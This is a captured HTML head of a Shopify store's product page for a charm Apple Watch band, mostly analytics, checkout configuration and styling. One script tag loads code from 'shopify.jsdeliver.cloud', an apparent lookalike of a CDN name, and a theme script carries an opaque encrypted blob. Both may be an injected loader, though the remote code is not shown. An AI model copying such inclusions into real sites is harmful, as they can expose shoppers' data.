

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euploria.com/products/pandora-apple-watch-band
body_size: 47573
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3H5Z2YH82"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3H5Z2YH82');
</script>
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <meta name="google-site-verification" content="DFgaKgMw99482hRN6-Sh4BchxDsTd5fRDKB4yfWXt3g" />
    <link rel="canonical" href="https://euploria.com/products/pandora-apple-watch-band">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    <script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Euploria",
  "url": "https://euploria.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://euploria.com/search?q=cat+mens+shoes&_pos=1&_psq=shoe&_ss=e&_v=1.0{search_term_string}best e-commerce shoes and other accessories brand.",
    "query-input": "required name=search_term_string"
  }
}
</script>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ=="></script>
    <script src="//euploria.com/cdn/shop/t/20/assets/secondary.js?v=176493633728047177611739283694" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//euploria.com/cdn/shop/files/Untitled_design_1_8c388cfd-ff9a-4796-ba0a-76e9b24ea1a8.jpg?crop=center&height=32&v=1757999531&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Pandora Apple Watch Band
 &ndash; Euploria</title>

    
      <meta name="description" content="A must-have accessory for your Apple Watch, the Pandora Apple Watch Band features various elegant charms that can be added or removed to match your personal style, turning your Apple Watch into a luxury statement piece. Customizable charm selection Easy charm attachment and removal Quick-release interchangeability Appl">
    

    

<meta property="og:site_name" content="Euploria">
<meta property="og:url" content="https://euploria.com/products/pandora-apple-watch-band">
<meta property="og:title" content="Pandora Apple Watch Band">
<meta property="og:type" content="product">
<meta property="og:description" content="A must-have accessory for your Apple Watch, the Pandora Apple Watch Band features various elegant charms that can be added or removed to match your personal style, turning your Apple Watch into a luxury statement piece. Customizable charm selection Easy charm attachment and removal Quick-release interchangeability Appl"><meta property="og:image" content="http://euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989">
  <meta property="og:image:secure_url" content="https://euploria.com/cdn/shop/files/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pandora Apple Watch Band">
<meta name="twitter:description" content="A must-have accessory for your Apple Watch, the Pandora Apple Watch Band features various elegant charms that can be added or removed to match your personal style, turning your Apple Watch into a luxury statement piece. Customizable charm selection Easy charm attachment and removal Quick-release interchangeability Appl">
<script src="//euploria.com/cdn/shop/t/20/assets/socialtags.js?v=85669199311758378911739283694" type="text/javascript"></script><script src="//euploria.com/cdn/shop/t/20/assets/datatags.js?v=16631676983772204611739283694" type="text/javascript"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="DGRZwPJX3-tPGyRAPX9KbTG9bBM-e6IDwJ2qDRXp31k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80137257278/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5b85397170af04ab92968b44655b20d8">
<meta id="in-context-paypal-metadata" data-shop-id="80137257278" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://euploria.com/products/pandora-apple-watch-band.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=80137257278" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":80137257278,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/80137257278","merchantName":"Euploria","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Euploria","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5b85397170af04ab92968b44655b20d8","betas":["rich-media-storefront-analytics"],"domain":"euploria.com","predictiveSearch":true,"shopId":80137257278,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "0e5187-3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-3-0-updated | OPT","id":175512224062,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "euploria.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BlOJedZ2.en.esm.js"></script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dk0o9ppo.esm.js"></script>
<script type="module">
  await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BlOJedZ2.en.esm.js");
await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");
await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dk0o9ppo.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CQNAmp__.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BMafEeJe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3d66YIS3.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B-WG4sqw.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DhuhblEJ.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-button":["modules/v2/client.shop-button_B5xLHL5j.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_hqFayTDE.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"pay-button":["modules/v2/client.pay-button_Cuf0bNvL.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Bxwhl6__.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_al3d1WE3.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B9MutJJO.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_OBPaeP-J.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Brxa5h1K.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BBBv1Qpe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-login":["modules/v2/client.shop-login_DoNRI_y4.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BlOJedZ2.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/euploria.com\/apps\/buckscc\/sdk.min.js?shop=0e5187-3.myshopify.com","https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=327\u0026shop=0e5187-3.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T19\u0026shop=0e5187-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":80137257278,"offset":39600,"reqid":"01ffb569-6904-49ce-8922-fc1780a52550-1762878468","pageurl":"euploria.com\/products\/pandora-apple-watch-band","u":"38a2ec76a750","p":"product","rtyp":"product","rid":11340459376958};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//euploria.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//euploria.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://euploria.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://euploria.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//euploria.com/cdn/shop/t/20/compiled_assets/scripts.js?3468"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.1;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 0, 133, 1;
        --color-base-accent-2: 189, 9, 27;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #008501;
        --gradient-base-accent-2: radial-gradient(rgba(38, 165, 255, 1) 14%, rgba(36, 102, 148, 1) 79%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//euploria.com/cdn/shop/t/20/assets/base.css?v=5283702335686849421739283693" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//euploria.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//euploria.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//euploria.com/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821739283694"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

